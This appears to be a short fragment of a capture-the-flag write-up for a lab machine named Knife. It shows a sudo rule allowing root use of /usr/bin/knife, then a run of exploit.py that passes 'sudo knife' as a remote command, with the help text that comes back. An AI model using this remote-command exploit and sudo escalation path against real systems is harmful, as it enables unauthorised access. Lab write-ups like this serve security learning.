 ..Desktop/Knife
(root) NOPASSWD: /usr/bin/knife
❯ python3 exploit.py -u http://10.10.10.242/ -c "sudo knife"
[+] Results:
ERROR: You need to pass a sub-command (e.g., knife SUB-COMMAND)
Usage: knife sub-command (options)
-s, --server-url URL Chef Infra Server URL.
--chef-zero-host HOST Host to start Chef Infra Zero on.
--chef-zero-port PORT Port (or port range) to start Chef Infra Zero on. Port ranges like 1000,1010 or 888
9-9999 will try all given ports until one works.
-k, --key KEY Chef Infra Server API client key.
--[no-]color Use colored output, defaults to enabled.
-c, --config CONFIG The configuration file to use.
--config-option OPTION=VALUE Override a single configuration option.
--defaults Accept default values for all questions.
-d, --disable-editing Do not open EDITOR, just accept the data as is.
-e, --editor EDITOR Set the editor to use for interactive commands.
-E, --environment ENVIRONMENT Set the Chef Infra Client environment (except for in searches, where this will be f
lagrantly ignored).
--[no-]fips Enable FIPS mode.
-F, --format FORMAT Which format to use for output. (valid options: 'summary', 'text', 'json', 'yaml',
or 'pp')
--[no-]listen Whether a local mode (-z) server binds to a port.
-z, --local-mode Point knife commands at local repository instead of Chef Infra Server.
-u, --user USER Chef Infra Server API client username.
--print-after Show the data after a destructive operation.
--profile PROFILE The credentials profile to select.
-V, --verbose More verbose output. Use twice (-VV) for additional verbosity and three times (-VVV
) for maximum verbosity.
-v, --version Show Chef Infra Client version.